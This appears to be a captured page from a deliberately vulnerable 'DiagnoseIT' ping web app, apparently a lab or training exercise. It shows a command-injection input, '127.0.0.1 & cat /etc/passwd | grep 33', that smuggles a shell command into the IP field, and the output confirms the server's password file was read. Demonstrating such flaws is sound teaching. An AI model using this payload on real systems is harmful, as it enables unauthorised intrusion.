 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1 & cat /etc/passwd | grep 33
Execute
Here is your command: 127.0.0.1 & cat /etc/passwd | grep 33
Output:
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms 64 bytes from 127.0.0.1: icmp_seq=3
ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4
received, 0% packet loss, time 3054ms rtt min/avg/max/mdev = 0.016/0.029/0.035/0.008 ms